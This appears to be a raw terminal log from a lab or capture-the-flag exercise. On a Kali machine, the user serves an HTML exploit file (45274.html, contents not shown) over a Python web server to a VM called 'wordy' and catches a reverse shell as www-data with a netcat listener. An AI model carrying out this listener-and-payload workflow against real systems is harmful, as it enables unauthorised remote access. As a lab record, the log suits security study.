 - : sudo su
┌──(hirak0㉿kali)-[/var/www/html]
└─$ sudo su
[sudo] hirak0 的密码：
html nc -lvvp 9999
listening on [any] 9999 ...
^C sent 0, rcvd 0
html nc -lvp 9999
listening on [any] 9999 ...
^C
html vim 45274.html
: 1640847478:0;vim 45274.html
html vim 45274.html
html python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.184.128 - - [30/Dec/2021 15:12:57] "GET /45274.html HTTP/1.1" 200 -
192.168.184.128 - - [30/Dec/2021 15:13:00] code 404, message File not found
192.168.184.128 - - [30/Dec/2021 15:13:00] "GET /icons/openlogo-75.png HTTP/1.1" 404 -
192.168.184.128 - - [30/Dec/2021 15:13:03] "GET /45274.html HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
html vim 45274.html
html python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.184.128 - - [30/Dec/2021 15:14:04] code 404, message File not found
192.168.184.128 - - [30/Dec/2021 15:14:04] "GET /icons/openlogo-75.png HTTP/1.1" 404 -
192.168.184.128 - - [30/Dec/2021 15:14:07] "GET /45274.html HTTP/1.1" 200 -
- : sudo su
┌──(hirak0㉿kali)-[/var/www/html]
└─$ sudo su
[sudo] hirak0 的密码：
html nc -lvp 9999
listening on [any] 9999 ...
connect to [192.168.184.128] from wordy [192.168.184.138] 35042
whoami
www-data
Submit request
^C sent 0, rcvd 0
html
wordy
微信